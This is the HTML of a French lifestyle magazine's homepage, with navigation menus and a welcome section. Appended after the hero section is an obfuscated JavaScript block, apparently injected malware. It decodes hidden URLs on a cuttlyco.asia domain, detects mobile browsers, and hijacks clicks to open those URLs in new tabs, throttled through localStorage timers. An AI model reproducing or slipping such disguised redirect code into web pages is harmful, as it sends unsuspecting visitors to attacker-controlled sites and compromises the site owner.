<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-RW_QAhu4iL-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-QPEeWVysuj-outer style-local-1-outer" data-kubio="kubio/navigation" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style--fWIz00fpo5-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:false,&quot;overlap&quot;:false}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style--fWIz00fpo5-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-mD11vqyDmYI-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true" id="navigation-1"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-qmSGIF4JAB--container style-local-4-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-qmSGIF4JAB--inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-x9eYO1Is9m1-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-x9eYO1Is9m1-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-x9eYO1Is9m1-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-AoCt5pEtq0K-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://respire-lemag.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-AoCt5pEtq0K-image style-local-6-image kubio-logo-image" alt="" src="https://respire-lemag.fr/wp-content/uploads/2020/02/respire-le-mag-logo-1.png" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-AoCt5pEtq0K-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://respire-lemag.fr/wp-content/uploads/2020/02/respire-le-mag-logo-1.png" /><span class="position-relative wp-block-kubio-logo__text style-AoCt5pEtq0K-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style--cSneSsWMFY-container style-local-7-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style--cSneSsWMFY-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style--cSneSsWMFY-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-KeHlMbACLqp-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-ST0CGHRm5AK-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-ST0CGHRm5AK-inner style-local-9-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-ST0CGHRm5AK-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-pOmi5ZAn_MZ-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-4AbxQ5076c5-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://respire-lemag.fr/category/general" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://respire-lemag.fr/category/sante" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://respire-lemag.fr/category/gastronomie" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://respire-lemag.fr/category/immobilier" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://respire-lemag.fr/category/lifestyle" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://respire-lemag.fr/category/maison" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-G3C_pgLgUR3-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-G3C_pgLgUR3-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-G3C_pgLgUR3-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-697620e8079ee" data-target-id="kubio-offscreen-697620e8079ee" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-697620e8079ee-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-G3C_pgLgUR3-icon style-local-12-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-G3C_pgLgUR3-offscreenOverlay style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-697620e8079ee-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-G3C_pgLgUR3-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-697620e8079ee"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-G3C_pgLgUR3-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-PRGre6F01Xq-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-hj6FfjbHceL-container style-local-14-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-hj6FfjbHceL-inner style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-w0pBbiVm85s-container style-local-15-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-w0pBbiVm85s-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-w0pBbiVm85s-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-engsCVv8ILJ-container style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://respire-lemag.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-engsCVv8ILJ-image style-local-16-image kubio-logo-image" alt="" src="https://respire-lemag.fr/wp-content/uploads/2020/02/respire-le-mag-logo-1.png" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-engsCVv8ILJ-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://respire-lemag.fr/wp-content/uploads/2020/02/respire-le-mag-logo-1.png" /><span class="position-relative wp-block-kubio-logo__text style-engsCVv8ILJ-text style-local-16-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-oH3y6Pq035Z-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-MyW_4tullTI-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://respire-lemag.fr/category/general" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://respire-lemag.fr/category/sante" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://respire-lemag.fr/category/gastronomie" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://respire-lemag.fr/category/immobilier" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://respire-lemag.fr/category/lifestyle" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://respire-lemag.fr/category/maison" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-G8cnmX01G41-container style-local-19-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-G8cnmX01G41-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-hPPDb06Zspm-container style-local-20-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-hPPDb06Zspm-inner style-local-20-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-hPPDb06Zspm-align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-U7n_LZp2AAp-text style-local-21-text" data-kubio="kubio/text">Bienvenue sur la barre de navigation de Respire-leMag.fr &#8211; votre ressource ultime en généraliste pour une vie épanouie.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-8dvoblbyorV-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:rgba(0,0,0,1);opacity:0.6"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:rgba(0,0,0,1);opacity:0.6"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:rgba(0,0,0,1);opacity:0.6"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-8dvoblbyorV-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-gSDoltlNcMy-container style-local-23-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-gSDoltlNcMy-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-wSXrWec81mg-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-wSXrWec81mg-inner style-local-24-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-wSXrWec81mg-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-h6cxRsR1NKU-text style-local-25-text" data-kubio="kubio/heading">Bienvenue sur Respire-leMag.fr</h1><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-hwpieW3NMgd-text style-local-26-text h-lead" data-kubio="kubio/text">Découvrez toutes nos rubriques variées pour une vie épanouie incluant actualités générales, conseils santé, plaisirs gastronomiques, insights immobiliers, tendances de mode de vie et idées d'amélioration de la maison.</p><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-2z6zBOkQ58R-outer style-local-27-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-2z6zBOkQ58R-spacing style-local-27-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-Q1aJS9uwOhj-outer style-local-28-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-Q1aJS9uwOhj-link style-local-28-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-Q1aJS9uwOhj-text style-local-28-text kubio-inherit-typography">Explorer</span></a></span><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-E52Re6goqLw-outer style-local-29-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-E52Re6goqLw-link style-local-29-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-E52Re6goqLw-text style-local-29-text kubio-inherit-typography">Abonnez-vous</span></a></span></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

